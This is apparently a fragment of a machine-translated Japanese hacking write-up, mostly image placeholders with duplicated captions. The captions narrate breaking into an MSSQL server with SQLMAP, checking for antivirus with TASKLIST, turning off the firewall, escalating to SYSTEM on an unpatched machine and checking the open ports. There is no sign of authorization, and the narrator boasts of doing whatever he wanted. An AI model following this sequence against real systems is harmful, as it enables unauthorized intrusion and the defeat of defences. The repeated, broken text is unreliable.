



はDBA許可です。シェルを取得してみてください。SQLMAPを使用してMSSQLデータベースのパスを直接爆破するだけです

はDBA許可です。シェルを取得してみてください。SQLMAPを使用してMSSQLデータベースのパスを直接爆破するだけです













TASKLIST表示プロセス、ソフトを殺すふりをするべきではありません

TASKLIST表示プロセス、ソフトを殺すふりをするべきではありません





ファイアウォールを閉じて、右はまだ上がっていません

ファイアウォールを閉じて、右はまだ上がっていません











実行後、しばらく待ちました。私は幸運でした。マシンはパッチを適用されず、当局は一度に成功裏に提起されました。私はシステムの権限を取得し、自分が望むことを何でも始めました。

実行後、しばらく待ちました。私は幸運でした。マシンはパッチを適用されず、当局は一度に成功裏に提起されました。私はシステムの権限を取得し、自分が望むことを何でも始めました。





ファイル管理を入力すると、以前の情報が収集されたときにtest.htmlファイルを見ることができます。

ファイル管理を入力すると、以前の情報が収集されたときにtest.htmlファイルを見ることができます。

NETSTAT -ANOポートオープニングの状況をチェックしてください、3389が開かれていません



NETSTAT -ANOポートオープニングの状況をチェックしてください、3389が開かれていません



